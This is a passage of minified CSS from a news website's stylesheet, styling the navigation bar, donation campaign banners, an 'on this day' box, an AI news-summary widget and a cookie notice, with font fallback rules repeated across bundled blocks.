.nav__header{background-color:#2e7061}.nav__left{align-items:center;display:flex}.nav__left>*{margin-left:16px}.nav__left>.hamburger{margin-left:20px}.nav__left{z-index:1}.nav__logo{display:block;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__logo__svg{max-height:28px;width:136px}.nav__logo__svg--has-support-button{display:none}@media (min-width:550px){.nav__logo__svg--has-support-button{display:block}}.nav__logo .st2{fill:#000}.life .nav__logo .st2{fill:#fff}.nav__logo .st3{fill:#0dbe98}.nav__logo__small{display:flex;margin-left:15px}.nav__logo__small__svg{display:initial;overflow:hidden;width:20px}@media (min-width:550px){.nav__logo__small__svg{display:none}}.nav__logo__small__svg .st0{fill:#0dbe98}.nav__profile{align-items:center;display:flex;position:absolute;right:20px;top:50%;transform:translateY(-50%)}.nav__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__profile__subscription-button{align-items:center;border:1px solid #fff;border-radius:20px;box-sizing:border-box;color:#fff;display:none;font-family:ProximaNova;font-size:1rem;font-weight:600;height:40px;justify-content:center;margin-left:22px;text-decoration:none;width:191px}.nav__profile__subscription-button:hover{background-color:#0dbe98;border:none}.nav .fade-in{animation:fadeInNav 1s forwards;opacity:0}.nav--entry .nav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.nav--entry .nav__entry{display:flex}.nav--entry .nav__entry__title{display:none;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800}.life .nav--entry .nav__entry__title{font-family:Montserrat,sans-serif}.nav--entry .nav__entry__title{color:#fff;font-size:1.125rem;left:100px;line-height:1.3;overflow:hidden;position:absolute;text-overflow:ellipsis;top:15px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.nav--entry .nav__entry__title{display:block}.nav--entry .nav__entry__title.hide{display:none}.nav{border:none}}@media (min-width:1024px){.nav__header{position:relative}.nav__logo svg{max-height:32px;width:168px}}.masthead{min-height:40px;position:sticky;top:-1px}.masthead.highline{background-color:#000}.nav div[data-component-name=MemberStatus],.nav__right__container{align-items:center;display:flex;margin-left:auto}.nav__right__logo{display:flex;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__right__logo__svg{max-height:28px;width:136px}.nav__right__logo .st2{fill:#434343}.life .nav__right__logo .st2{fill:#fff}.nav__right__logo .st3{fill:#0dbe98}.nav__right__profile{align-items:center;display:flex;margin-left:8px;margin-right:20px}.nav__right__profile__container{display:flex}.nav__right__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__right__profile__subscription-button{align-items:center;color:#0dbe98;display:none;font-family:ProximaNova;font-size:.875rem;font-weight:700;justify-content:center;margin-left:37px;text-decoration:none}.nav__right__profile__subscription-button:hover{color:#fff}.opinion .nav__right__profile__subscription-button:hover{color:#434343}.nav__right__sign-in{box-sizing:border-box;color:#fff;display:block;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin-left:0;text-decoration:none;white-space:nowrap}.nav__right__sign-in:hover{text-decoration:underline}.nav__support-dek{color:#fff;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin:auto 4px auto 0}.sticking.nav--entry .nav__support-dek{display:none}.nav__logo__link svg{height:16px;margin-top:3px;max-width:-moz-fit-content;max-width:fit-content}.nav__logo__link--big svg{width:121px}@media (min-width:768px){.nav__right__profile__image{height:30px;width:30px}.nav__right__profile__subscription-button{display:flex}}.masthead{z-index:5000005}@media (max-width:1023px){.masthead{position:sticky;top:0}}@keyframes fadeInNav{to{opacity:1}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes slide-in-bottom{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes slide-out-bottom{0%{transform:translateY(0)}to{transform:translateY(100%)}}.campaign-toaster{align-items:center;bottom:0;display:none;justify-content:center;left:0;position:fixed;right:0;visibility:hidden;z-index:5000010}.campaign-toaster--image_text{background-color:#870a08}.campaign-toaster--text,.campaign-toaster--tier_text{background-color:#e9f8ed;padding:16px}.life .campaign-toaster--text,.life .campaign-toaster--tier_text{background:#2d3876}.opinion .campaign-toaster--text,.opinion .campaign-toaster--tier_text{background:#f5faff}.voices .campaign-toaster--text,.voices .campaign-toaster--tier_text{background:#f2f1f6}.campaign-toaster--initial{visibility:hidden}.campaign-toaster--hidden{animation:slide-out-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--visible{animation:slide-in-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--inactive{display:none;visibility:hidden}.campaign-toaster__inner{display:flex;flex-direction:column;max-height:100%;max-width:100%;padding-bottom:0;width:100%}.campaign-toaster--text .campaign-toaster__inner{border:1px dashed #abf2e3}.campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #61ae96;padding-bottom:32px}.life .campaign-toaster--text .campaign-toaster__inner,.life .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #7c92de}.opinion .campaign-toaster--text .campaign-toaster__inner,.opinion .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #dfe8f3}.voices .campaign-toaster--text .campaign-toaster__inner,.voices .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #9a90c0}.campaign-toaster__close{cursor:pointer;padding:5px}.campaign-toaster__close__icon{height:22px;width:22px}.campaign-toaster__close__icon path{fill:#fff;opacity:.5}.campaign-toaster--text .campaign-toaster__close__icon path,.campaign-toaster--tier_text .campaign-toaster__close__icon path{fill:#bebebe}.campaign-toaster--light-bg .campaign-toaster__close__icon path{fill:#9f9f9f}.campaign-toaster__close:hover path{opacity:1}.campaign-toaster--text .campaign-toaster__close,.campaign-toaster--tier_text .campaign-toaster__close{margin-left:auto}.campaign-toaster__logo svg{height:20px;width:155px}.campaign-toaster--text .campaign-toaster__logo{margin-top:24px}.campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.life .campaign-toaster--text .campaign-toaster__logo path{fill:#fff}.opinion .campaign-toaster--text .campaign-toaster__logo path,.voices .campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.campaign-toaster--light-bg .campaign-toaster__logo path{fill:#000}.campaign-toaster__top{align-items:center;display:flex;justify-content:space-between;padding:14px 16px 0}.campaign-toaster--text .campaign-toaster__top,.campaign-toaster--tier_text .campaign-toaster__top{padding:0}.campaign-toaster__body{display:flex;flex-direction:column}.campaign-toaster--tier_text .campaign-toaster__body{align-items:center;gap:0}.campaign-toaster__left{align-items:flex-end;display:flex;padding-left:0;-ms-grid-row-align:self-end;align-self:self-end}.campaign-toaster__left picture{min-width:100%}.campaign-toaster__left picture img{background-color:transparent}.campaign-toaster--tier_text .campaign-toaster__left{display:block;max-width:290px;width:100%;-ms-grid-row-align:start;align-self:start;padding-left:16px}.campaign-toaster__left,.campaign-toaster__right{width:100%}.campaign-toaster__right{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:16px 29px}.campaign-toaster--text .campaign-toaster__right,.campaign-toaster--tier_text .campaign-toaster__right{padding:12px 16px 16px}.campaign-toaster__right .support-huffpost-login{color:#fff;font-family:ProximaNova;font-size:.8125rem;font-weight:400;text-align:center}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#fff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login{color:#222}.campaign-toaster__right .support-huffpost-login a{color:#b3dace;text-decoration:none}.campaign-toaster__right .support-huffpost-login a:hover{text-decoration:underline}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#61ae96}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#d8f8ff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#4f76a3}.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#362474}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login a{color:#2d3876}.contributor_canceled .campaign-toaster__right .support-huffpost-login,.contributor_once .campaign-toaster__right .support-huffpost-login,.is-contributor .campaign-toaster__right .support-huffpost-login,.non-contributor .campaign-toaster__right .support-huffpost-login{display:none}.campaign-toaster__image{height:auto;max-width:100%;width:100%}.campaign-toaster__text{color:#ee3130;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800;text-align:center}.campaign-toaster--text .campaign-toaster__text,.campaign-toaster--tier_text .campaign-toaster__text{color:#000;margin-bottom:24px}.life .campaign-toaster--text .campaign-toaster__text,.life .campaign-toaster--tier_text .campaign-toaster__text{color:#ebfcfe}.campaign-toaster--tier_text .campaign-toaster__text{margin-bottom:0}.campaign-toaster--light-bg .campaign-toaster__text{color:#2d3876}.campaign-toaster--tier_text .campaign-toaster__first{text-align:left}.campaign-toaster__second{margin-bottom:16px}.campaign-toaster--text .campaign-toaster__second{margin-bottom:0}.campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster__headline--large{font-size:5rem;margin-bottom:16px}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem;margin-bottom:0}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:1.75rem}.campaign-toaster__subtitle{color:#fff;font-size:1.25rem;font-weight:600;margin-bottom:10px}.campaign-toaster--light-bg .campaign-toaster__subtitle{color:#222}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__text-body{display:none;font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.6875rem;margin-top:8px;text-align:left}@media (min-width:768px){.campaign-toaster--text{padding:16px}.campaign-toaster--image_text .campaign-toaster__inner{max-width:1280px}.campaign-toaster--text .campaign-toaster__inner,.campaign-toaster--tier_text .campaign-toaster__inner{padding:0 16px 10px}.campaign-toaster--tier_text .campaign-toaster__inner{padding-bottom:32px}.campaign-toaster__inner{max-height:100%}.campaign-toaster__body{flex-direction:row;gap:20px}.campaign-toaster--text .campaign-toaster__body,.campaign-toaster--tier_text .campaign-toaster__body{-ms-grid-row-align:center;align-self:center}.campaign-toaster--tier_text .campaign-toaster__body{align-items:flex-start;gap:48px}.campaign-toaster--text .campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:3rem}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__top{padding:22px 16px 6px}.campaign-toaster__left{max-width:833px;padding-left:0}.campaign-toaster--tier_text .campaign-toaster__left{margin-top:19px}.campaign-toaster__left picture img{max-height:396px;max-width:833px}.campaign-toaster__right{padding:24px 25px;width:auto}.campaign-toaster--tier_text .campaign-toaster__right{max-width:415px;padding:0}.campaign-toaster__text-body{display:block}.campaign-toaster--tier_text .campaign-toaster__text{text-align:left}.campaign-toaster--image_text .campaign-toaster__text{white-space:nowrap}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}body{overflow-x:hidden;position:relative;width:100%}body.hamburger-open{overflow-y:hidden}body.hamburger-open .body-wrap,body.hamburger-open.body-wrap{left:414px}body.hamburger-open .body-wrap:after,body.hamburger-open.body-wrap:after{opacity:.8;pointer-events:auto}.left-nav{display:none;left:-100%;position:absolute;top:0;transition:left .5 ease;debug-property:"original-critical-included";height:100%;width:100%;z-index:8000010;-webkit-overflow-scrolling:touch;overflow-y:auto}.news .left-nav{background-color:#2e7061}.life .left-nav{background-color:#e7fcff}.hamburger-open .left-nav{display:flex;left:0;position:fixed}.transition-active .left-nav{display:flex}.left-nav .social-buttons--left-nav .social-buttons__title{font-size:1rem;white-space:nowrap}.news .left-nav .social-buttons--left-nav .social-buttons__title{color:#fff}.life .left-nav .social-buttons--left-nav .social-buttons__title{color:#1a1e66}.left-nav .social-buttons--left-nav .social-buttons__icons{font-family:ProximaNova}.left-nav .social-buttons--left-nav .social-buttons__icons__item.social-buttons__icons__item--podcast svg{width:18px}@media (min-width:414px){.left-nav{left:-414px;width:414px}}.body-wrap{left:0;position:relative;width:100%}.body-wrap:after{bottom:0;content:"";left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .5s ease;z-index:5000009}.news .body-wrap:after{background-color:rgba(0,0,0,.65)}.life .body-wrap:after{background-color:rgba(106,87,255,.85)}.body-wrap{transition:left .5s ease}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.on-this-day.empty,.on-this-day.hidden{display:none}.on-this-day{border:1px dotted #2e7061;margin-bottom:54px;padding:24px}body.embed .on-this-day{margin-bottom:0}.on-this-day{background:#fff}.on-this-day__title{border-bottom:1px dotted #2e7061;color:#333;font-family:Georgia,serif;font-size:1rem;font-weight:700;letter-spacing:2px;line-height:1.25rem;margin-bottom:10px;padding-bottom:10px;position:relative;text-align:center;text-transform:uppercase}.on-this-day__subtitle{color:#164b49;font-family:Verdana;font-size:.625rem;font-weight:400;letter-spacing:3px;line-height:1rem;margin-bottom:24px;text-align:center;text-transform:uppercase}.on-this-day__year{color:#fe3d2e;font-size:.875rem;margin:2px 0 20px}.on-this-day__label,.on-this-day__year{font-family:Georgia,serif;font-weight:700}.on-this-day__label{background-color:#2e7061;border-radius:2px;-webkit-clip-path:polygon(0 0,calc(100% - 10px) 0,calc(100% + 1px) 50%,calc(100% - 10px) 100%,0 100%);clip-path:polygon(0 0,calc(100% - 10px) 0,calc(100% + 1px) 50%,calc(100% - 10px) 100%,0 100%);color:#fff;font-size:.75rem;margin-bottom:6px;max-width:-moz-fit-content;max-width:fit-content;padding:3px 14px 3px 4px;text-transform:uppercase}.on-this-day__link{color:#000;font-family:Verdana;font-size:.875rem;font-weight:700;line-height:1.125rem;text-decoration:none;text-transform:uppercase}.on-this-day__link:hover{text-decoration:underline}.on-this-day__footer{border-bottom:1px dotted #2e7061;color:#164b49;font-size:.625rem;letter-spacing:3px;margin:24px 0 12px;padding-bottom:12px;text-align:center;text-transform:uppercase}.on-this-day__footer,.on-this-day__support-button{font-family:Verdana;font-weight:400;line-height:1rem}.on-this-day__support-button{background:#fafafa;border:1px solid #333;border-radius:.25rem;color:#333;display:flex;font-size:.6875rem;justify-content:center;margin:auto;padding:8px 4px;text-decoration:none;width:111px}.on-this-day__support-button:hover{background:#f5f5f5}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.catch-up .catch-up__timeline-link,.catch-up__summary-link,.catch-up__timeline-link{background-color:#e9f8ed;border-radius:50%;display:inline-block;height:12px;margin-left:4px;padding:2px;white-space:nowrap;width:12px}.catch-up .catch-up__timeline-link svg,.catch-up__summary-link svg,.catch-up__timeline-link svg{height:8px;margin-bottom:3px;margin-left:2px;width:8px}.catch-up .catch-up__timeline-link svg path,.catch-up__summary-link svg path,.catch-up__timeline-link svg path{stroke:#164b49}.catch-up__disclaimer{align-items:flex-start;display:flex;gap:4px}.catch-up__disclaimer svg{height:16px;width:16px}.catch-up__disclaimer svg path{stroke:#626262;fill:none}.catch-up .catch-up__ai-stamp,.catch-up__ai-stamp{background:#fff4da;border:1px solid #ebe4bc;color:#7d5802;font-family:ProximaNova;font-size:.75rem;font-weight:700;padding:4px 8px}.catch-up .catch-up__ai-stamp svg,.catch-up__ai-stamp svg{height:14px;transform:translate(-2px,3px);width:14px}.catch-up .catch-up__ai-stamp svg path,.catch-up__ai-stamp svg path{stroke:#7d5802;fill:#7d5802}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.catch-up{background:#fff;border:1px solid #e1e1e1;box-sizing:border-box;padding:16px;width:300px}.catch-up__error{display:none}.catch-up__topic-container{display:flex;justify-content:space-between;margin-bottom:8px}.catch-up__topic-container .catch-up__topic{align-self:flex-end}.catch-up.cli{margin-left:auto;margin-right:auto}.catch-up.cli .catch-up__see-more{margin:auto}.catch-up__header{margin-bottom:16px}.catch-up__header-topic{color:#626262;font-family:ProximaNova;font-size:.875rem;font-weight:700;letter-spacing:.5px;line-height:16px;margin:0 0 4px}.catch-up__header-title{color:#222;font-family:ProximaNova;font-size:28px;font-weight:800;line-height:32px;margin:0;text-transform:capitalize}.catch-up__toggle{background:#efefef;border-radius:100px;display:flex;margin-bottom:16px;padding:2px;width:187px}.catch-up__toggle-button{align-items:center;background:transparent;border:none;border-radius:100px;color:#626262;cursor:pointer;display:flex;font-family:ProximaNova;font-size:.875rem;gap:4px;letter-spacing:-.5px;padding:6px 14px 6px 10px;transition:all .2s ease}.catch-up__toggle-button svg path{stroke:#626262}.catch-up__toggle-button--active{background:linear-gradient(90deg,#2e7061 1.429%,#4b8e7a);color:#fff;font-weight:700}.catch-up__toggle-button--active svg path{stroke:#fff}.catch-up__toggle-button .icon{height:16px;width:16px}.catch-up__expand-button{background:#2e7061;border:none;border-radius:4px;color:#fff;cursor:pointer;display:block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin-bottom:16px;margin-top:16px;padding:12px 0;text-align:center;text-transform:uppercase;transition:background .2s ease;width:100%}.catch-up__expand-icon{height:12px;margin-left:6px;transition:transform .3s ease;width:12px}.catch-up__expand-icon path{fill:#fff}.catch-up__expand-icon.expanded{transform:translateY(2px) rotate(-90deg)}.catch-up__expand-icon.collapsed{transform:translateY(2px) rotate(90deg)}.catch-up .catch-up__podcast audio{background-color:#f0f0f0;border-radius:10px;height:68px;max-width:100%;min-width:100%}.catch-up .catch-up__podcast-title{color:#424242;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin-top:-12px;padding-left:22px;position:relative;transform:translateY(24px);z-index:1}.catch-up .catch-up__podcast .time-ago{display:inline}.catch-up__content,.catch-up__timeline{margin-bottom:16px}.catch-up__content-title,.catch-up__timeline-title{color:#424242;display:inline-block;font-family:ProximaNova;font-size:.875rem;font-weight:700;letter-spacing:-.5px;line-height:20px;margin:12px 12px 12px 0;text-transform:capitalize}.catch-up .catch-up__timeline{margin-bottom:16px}.catch-up .catch-up__timeline-title{color:#424242;display:inline-block;font-family:ProximaNova;font-size:.875rem;font-weight:700;letter-spacing:-.5px;line-height:20px;margin:12px 12px 12px 0;text-transform:capitalize}.catch-up .catch-up__timeline-list li{display:flex;font-weight:600;gap:12px;line-height:1.1875rem;padding:8px 0}.catch-up .catch-up__timeline-list li .image{background:#ddd;border-radius:4px;flex-shrink:0;height:44px;width:44px}.catch-up .catch-up__timeline-list li .content{display:flex;flex:1 1;flex-direction:column}.catch-up .catch-up__timeline-list li .content .date{color:#424242;font-family:ProximaNova;font-size:.875rem;line-height:.875rem;margin:0}.catch-up .catch-up__timeline-list li .content .headline{color:#222;font-family:ProximaNova;font-size:.875rem;letter-spacing:-.5px;line-height:normal;margin:0}.catch-up .catch-up__timeline-list li .content .link{align-items:center;display:flex;margin-top:auto}.catch-up .catch-up__timeline-list li .content .link .icon{height:14px;width:14px}.catch-up .catch-up__timeline-cards{display:flex;flex-direction:column;list-style:none;margin:0;padding:0}.catch-up .catch-up__timeline-card{display:flex;gap:12px;padding:8px 0}.catch-up .catch-up__timeline-image{background:#ddd;border-radius:4px;flex-shrink:0;height:44px;width:44px}.catch-up .catch-up__timeline-img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.catch-up .catch-up__timeline-content{display:flex;flex:1 1;flex-direction:column}.catch-up .catch-up__timeline-timestamp{color:#767676;font-family:ProximaNova;font-size:.75rem;font-weight:600;line-height:.875rem;margin-bottom:2px;text-transform:capitalize}.catch-up .catch-up__timeline-text{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:1.1875rem;margin:0}.catch-up .catch-up__timeline-last-word{display:inline;white-space:nowrap}.catch-up__disclaimer{margin-bottom:16px}.catch-up__disclaimer p{color:#626262;flex:1 1;font-family:ProximaNova;font-size:12px;letter-spacing:-.5px;line-height:16px;margin:0;min-width:0}.catch-up__see-more{align-items:center;border:none;cursor:pointer;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;gap:8px;height:40px;justify-content:center;padding:12px;text-decoration:none;text-transform:uppercase;width:268px}.catch-up__see-more,.catch-up__see-more:hover{background:#2e7061;color:#fff}.catch-up__topic{color:#626262;font-family:ProximaNova;font-size:.875rem;font-weight:700;letter-spacing:.5px;line-height:16px;margin:0 0 4px}.catch-up__title{color:#222;font-family:ProximaNova;font-size:28px;font-weight:800;line-height:32px;margin:0 0 16px;text-transform:capitalize}.catch-up__summary-list{list-style:disc;margin:0;padding-left:16px}.catch-up__summary-list li{font-weight:400;margin-bottom:16px}.catch-up__summary-list li::marker{color:#2e7061}.catch-up__summary-list li .content{flex:1 1;min-width:0}.catch-up__summary-list li .content p{color:#222;font-family:ProximaNova;font-size:.875rem;letter-spacing:-.5px;line-height:normal;margin:0;min-width:100%;width:-moz-min-content;width:min-content}.catch-up__timeline-link{transform:translateY(2px)}.catch-up__summary-link{flex-shrink:0;white-space:nowrap}.catch-up__summary-link svg{margin-bottom:1px!important}.catch-up__summary-last-word{display:inline;white-space:nowrap}.catch-up__see-more-button{color:#fff;height:100%;text-align:center;text-decoration:none;width:100%}.catch-up__header-title,.catch-up__title{font-size:24px;line-height:28px}.catch-up__summary-list li,.catch-up__timeline-list li{color:#222;font-family:ProximaNova;font-size:.875rem;letter-spacing:-.5px;margin-bottom:12px}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.cookie-consent{background:#1994f7;margin:0 auto;min-height:40px;overflow:auto;padding:10px;text-align:center;width:100%}@media (max-width:767px){.cookie-consent{padding-top:40px}}.cookie-consent__content,.cookie-consent__content a{color:#fff;font:normal 11px arial;line-height:15px;text-transform:uppercase}.cookie-consent__close{background:#fff;border:1px solid #000;color:#1994f7;display:inline-block;line-height:15px;font:normal 11px arial;margin-left:10px;padding:2px 4px;text-decoration:none;text-transform:uppercase}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}.cli-image__caption a,.cli-text a{box-shadow:inset 0 -1px 0 #005aff;color:#005aff;text-decoration:none;transition:background-color .3s ease}.cli-image__caption a:hover,.cli-text a:hover{box-shadow:inset 0 -1px 0 #333;color:#333;text-decoration:none}.cli-image__caption strong,.cli-text strong{font-weight:700}.cli-image__caption em,.cli-text em{font-style:italic}.cli-image__caption s,.cli-text s{text-decoration:line-through}.skip-to-content:focus-visible,a:focus-visible,body.news .newsletter--inline .newsletter__input__submit:focus-visible,body.news .newsletter--inline .newsletter__input__text:focus-visible,body.news .newsletter--inline.newsletter--logged-in .newsletter__input__submit:focus-visible,body.news .newsletter--inline.newsletter--logged-out .newsletter__input__submit:focus-visible,body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text:focus-visible,button:focus-visible,html input[type=button]:focus-visible,input[type=reset]:focus-visible,input[type=submit]:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.before-you-go-title,.cli-related-articles__title,.entry .openweb-pitc-title,.entry .taboola-title,.entry__tags-title,.zone--bottomRecirc .zone__title,.zone--trending:not(.zone--trending-special) 